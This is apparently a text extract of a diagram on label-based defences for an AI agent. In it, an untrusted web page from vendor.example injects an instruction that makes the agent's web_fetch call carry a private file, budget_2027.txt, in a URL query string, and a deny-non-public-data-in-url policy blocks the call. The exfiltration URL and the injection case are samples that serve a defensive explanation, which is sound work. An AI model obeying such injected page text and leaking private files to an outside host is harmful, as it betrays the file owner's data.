 Labels follow the data
Request
from user
Find the Enterprise...
anyone can read
Web page
untrusted
vendor.example
anyone can read
File
trusted tool
budget_2027.txt
only alice can read
its instruction
value in the url
web_fetch injected Blocked by deny-non-public-data-in-url
url vendor.example/quote?ctx= budget_2027.txt